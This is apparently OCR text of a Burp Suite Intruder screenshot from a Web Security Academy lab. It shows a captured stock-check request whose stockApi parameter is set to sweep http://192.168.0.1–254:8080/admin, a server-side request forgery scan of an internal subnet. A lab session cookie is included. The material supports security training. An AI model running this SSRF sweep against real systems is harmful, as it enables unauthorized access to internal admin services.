 Sniper attack
Start attack
Target
0af6009e033caa96805dc1350085007b.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /product/stock HTTP/2
2 Host: 0af6009e033caa96805dc1350085007b.web-security-academy.net
3 Cookie: session=zYceAeHPSRCGdUVqjcl1OPTpm2MnrjZT
4 Content-Length: 38
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af6009e033caa96805dc1350085007b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af6009e033caa96805dc1350085007b.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/admin
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 254
Request count: 254
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
1
2
3
4
5
6
7
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.